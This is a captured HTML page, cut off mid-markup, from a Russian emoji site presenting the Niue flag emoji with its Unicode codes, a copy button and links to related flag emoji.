

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/flag-niue/
body_size: 14781
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлик эмодзи Флаг Ниуэ &#127475;&#127482; для ВК, Ватсапа, Инстаграма</title><meta name="description" content="Смайлы эмодзи Флаг Ниуэ для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Флаг Ниуэ в социальные сети и мессенджеры." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/flag-niue/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлик эмодзи Флаг Ниуэ &#127475;&#127482; для ВК, Ватсапа, Инстаграма" /><meta property="og:description" content="Смайлы эмодзи Флаг Ниуэ для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Флаг Ниуэ в социальные сети и мессенджеры." /><meta property="og:url" content="https://smile-emoji.ru/flag-niue/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-22T20:39:06+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/flag-niue/#webpage","url":"https://smile-emoji.ru/flag-niue/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a \u044d\u043c\u043e\u0434\u0437\u0438 \u0424\u043b\u0430\u0433 \u041d\u0438\u0443\u044d &amp;#127475;&amp;#127482; \u0434\u043b\u044f \u0412\u041a, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-22T20:39:06+00:00","dateModified":"2020-06-22T20:39:06+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u0421\u043c\u0430\u0439\u043b\u044b \u044d\u043c\u043e\u0434\u0437\u0438 \u0424\u043b\u0430\u0433 \u041d\u0438\u0443\u044d \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430 \u0438 \u0422\u0432\u0438\u0442\u0442\u0435\u0440\u0430. \u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u044d\u043c\u043e\u0434\u0437\u0438 \u0424\u043b\u0430\u0433 \u041d\u0438\u0443\u044d \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u043c\u0435\u0441\u0441\u0435\u043d\u0434\u0436\u0435\u0440\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/flag-niue/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fflag-niue%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fflag-niue%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-symbol-vk post-template-symbol-vk-php single single-post postid-2318 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="seo_block single_block"><div class="row"><div class="col-lg-5"><div class="main_img_container_prod"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/np10bjgf.png" alt="Флаг Ниуэ"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/np10bjgf.png" alt="Флаг Ниуэ"></div></div></div><div class="col-lg-7"><h1>Смайл Флаг Ниуэ</h1><p class="subtitle">Флаг Ниуэ</p><p class="unicode_code">U+1F1F3 U+1F1FA</p><div class="prod_top_copy_block"><p>Нажмите, чтобы скопировать</p><div class="cont"> <input type="text" value="&#127475;&#127482;" id="prod_copy"> <button onclick="copyFunction('prod_copy')"><noscript><img src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></button></div></div></div><div class="col-lg-12"><br></div></div></div><div class="seo_block single_block"><p class="title_2">Информация</p><div class="prod_info_tab_container"><ul class="tab_links"><li><a href="#main_tech" class="active">Техническая информация</a></li><li><a href="#codirovka" data-id="2318">Кодировка</a></li></ul><div class="prod_tabs"><div class="tab_single active" id="main_tech"><ul class="main_tech_list"><li class="html_code"><p>Код для ВК</p><p>&amp;127475;&amp;127482;</p></li><li class="unicode"><p>Номер в Юникоде</p><p>U+1F1F3 U+1F1FA</p></li><li><p>Версия Юникода</p><p>6.0</p></li><li><p>Версия Emoji</p><p>1.0</p></li><li><p>Английское название</p><p>Regional Indicator Symbol Letters Nu</p></li></ul></div><div class="tab_single" id="prod_descr"></div><div class="tab_single" id="codirovka"></div><div class="tab_single" id="smile_history"></div></div></div></div><div class="seo_block single_block"><p class="title_2">Описание</p><p>Здесь вы можете копировать смайлик эмодзи Флаг Ниуэ для социальных сетей, таких как Вконтакте, Facebook, Одноклассники, Инстаграм и Tik-Tok, а также для мессенджеров WhatsApp, Telegram и Viber.</p><p>В наше время без смайликов невозможно представить ни одну личную переписку, дискуссию на полях форумов, блогов и социальных сетей. Большое число разновидностей смайлов может передать многогранную палитру эмоционального состояния человека.</p><p>По свидетельству экспертов смайлики появились в электронном формате  благодаря стараниям ученого Скотта Фалмана (из университета Карнеги-Меллон). Именно он создал целевое письмо, которое стало отправной точкой использования смайликов (в форме двоеточий, тире или скобок) для размещения на информационных досках в рамках университета.</p></div><div class="seo_block single_block"><p class="title_2">Emoji</p><div id="emoji_show_carousel" class="owl-carousel emoji_show_carousel"><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/63dc1ddeca8042a1c396ec6dd52e5ad5.png" title=" ВКонтакте " alt=" ВКонтакте "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/63dc1ddeca8042a1c396ec6dd52e5ad5.png" title=" ВКонтакте " alt=" ВКонтакте "></div><span> ВКонтакте </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3251ec25259bc1a50bd8c37545d3982d.png" title=" Apple/iOS " alt=" Apple/iOS "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3251ec25259bc1a50bd8c37545d3982d.png" title=" Apple/iOS " alt=" Apple/iOS "></div><span> Apple/iOS </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ec94397293b02b11e7a4c6758decc9ca.png" title=" Twitter " alt=" Twitter "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ec94397293b02b11e7a4c6758decc9ca.png" title=" Twitter " alt=" Twitter "></div><span> Twitter </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/df552502abe5f0eaffb5eebafcd43baf.png" title=" Google " alt=" Google "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/df552502abe5f0eaffb5eebafcd43baf.png" title=" Google " alt=" Google "></div><span> Google </span></div></div></div></div><div class="seo_block single_block"><p class="title_2">Похожие смайлы</p><div id="emoji_similar_carousel" class="owl-carousel emoji_show_carousel"><div class="item"> <a href="https://smile-emoji.ru/flag-rossii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/z0wvber5.png" title="Флаг России" alt="Флаг России"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/z0wvber5.png" title="Флаг России" alt="Флаг России"></div><p>Смайлик Флаг России</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-san-tome-i-prinsipi/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/flgbjod4.png" title="Флаг Сан-Томе и Принсипи" alt="Флаг Сан-Томе и Принсипи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/flgbjod4.png" title="Флаг Сан-Томе и Принсипи" alt="Флаг Сан-Томе и Принсипи"></div><p>Смайлик Флаг Сан-Томе и Принсипи</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-zapadnoj-sahary/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rk1dmc0v.png" title="Флаг Западной Сахары" alt="Флаг Западной Сахары"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rk1dmc0v.png" title="Флаг Западной Сахары" alt="Флаг Западной Сахары"></div><p>Смайлик Флаг Западной Сахары</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-dominika/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gmrcxh5o.png" title="Флаг Доминика" alt="Флаг Доминика"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gmrcxh5o.png" title="Флаг Доминика" alt="Флаг Доминика"></div><p>Смайлик Флаг Доминика</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-antigua-i-barbuda/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0sgzjtbm.png" title="Флаг Антигуа и Барбуда" alt="Флаг Антигуа и Барбуда"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0sgzjtbm.png" title="Флаг Антигуа и Барбуда" alt="Флаг Антигуа и Барбуда"></div><p>Смайлик Флаг Антигуа и Барбуда</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-boliviya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2ccrkwxd.png" title="Флаг Боливия" alt="Флаг Боливия"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2ccrkwxd.png" title="Флаг Боливия" alt="Флаг Боливия"></div><p>Смайлик Флаг Боливия</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-ssha-ameriki/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/n5n4eq12.png" title="Флаг США (Америки)" alt="Флаг США (Америки)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/n5n4eq12.png" title="Флаг США (Америки)" alt="Флаг США (Америки)"></div><p>Смайлик Флаг США (Америки)</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-peru/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mmjcr33m.png" title="Флаг Перу" alt="Флаг Перу"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mmjcr33m.png" title="Флаг Перу" alt="Флаг Перу"></div><p>Смайлик Флаг Перу</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-makao/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xiwbn1im.png" title="Флаг Макао" alt="Флаг Макао"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xiwbn1im.png" title="Флаг Макао" alt="Флаг Макао"></div><p>Смайлик Флаг Макао</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-novaya-kaledoniya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mknyeoxp.png" title="Флаг Новая Каледония" alt="Флаг Новая Каледония"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mknyeoxp.png" title="Флаг Новая Каледония" alt="Флаг Новая Каледония"></div><p>Смайлик Флаг Новая Каледония</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-gonduras/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yygq5zvw.png" title="Флаг Гондурас" alt="Флаг Гондурас"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yygq5zvw.png" title="Флаг Гондурас" alt="Флаг Гондурас"></div><p>Смайлик Флаг Гондурас</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-ostrova-rozhdestva-avstraliya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3z3wbny5.png" title="Флаг Острова Рождества (Австралия)" alt="Флаг Острова Рождества (Австралия)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3z3wbny5.png" title="Флаг Острова Рождества (Австралия)" alt="Флаг Острова Рождества (Австралия)"></div><p>Смайлик Флаг Острова Рождества (Австралия)</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-shvejczarii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2se4ktbw.png" title="Флаг Швейцарии" alt="Флаг Швейцарии"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2se4ktbw.png" title="Флаг Швейцарии" alt="Флаг Швейцарии"></div><p>Смайлик Флаг Швейцарии</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-filippin/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ouqrxcmm.png" title="Флаг Филиппин" alt="Флаг Филиппин"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ouqrxcmm.png" title="Флаг Филиппин" alt="Флаг Филиппин"></div><p>Смайлик Флаг Филиппин</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-ostrova-men/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tma5h0sy.png" title="Флаг Острова Мэн" alt="Флаг Острова Мэн"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tma5h0sy.png" title="Флаг Острова Мэн" alt="Флаг Острова Мэн"></div><p>Смайлик Флаг Острова Мэн</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-sent-kits-i-nevis/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2y5migzu.png" title="Флаг Сент-Китс и Невис" alt="Флаг Сент-Китс и Невис"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2y5migzu.png" title="Флаг Сент-Китс и Невис" alt="Флаг Сент-Китс и Невис"></div><p>Смайлик Флаг Сент-Китс и Невис</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-cheshskaya-respublika/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/a4dg0d5n.png" title="Флаг Чешская Республика" alt="Флаг Чешская Республика"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/a4dg0d5n.png" title="Флаг Чешская Республика" alt="Флаг Чешская Республика"></div><p>Смайлик Флаг Чешская Республика</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-ostrova-terks-i-kajkos/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mxesegih.png" title="Флаг Острова Теркс и Кайкос" alt="Флаг Острова Теркс и Кайкос"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mxesegih.png" title="Флаг Острова Теркс и Кайкос" alt="Флаг Острова Теркс и Кайкос"></div><p>Смайлик Флаг Острова Теркс и Кайкос</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-irlandii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lmwx11gp.png" title="Флаг Ирландии" alt="Флаг Ирландии"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lmwx11gp.png" title="Флаг Ирландии" alt="Флаг Ирландии"></div><p>Смайлик Флаг Ирландии</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-italii/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ozv0mxep.png" title="Флаг Италии" alt="Флаг Италии"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ozv0mxep.png" title="Флаг Италии" alt="Флаг Италии"></div><p>Смайлик Флаг Италии</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-iordaniya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jc0edeno.png" title="Флаг Иордания" alt="Флаг Иордания"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jc0edeno.png" title="Флаг Иордания" alt="Флаг Иордания"></div><p>Смайлик Флаг Иордания</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-fidzhi/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kes5bfhp.png" title="Флаг Фиджи" alt="Флаг Фиджи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kes5bfhp.png" title="Флаг Фиджи" alt="Флаг Фиджи"></div><p>Смайлик Флаг Фиджи</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/flag-oon/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gh0hncjj.png" title="Флаг ООН" alt="Флаг ООН"></noscript><img 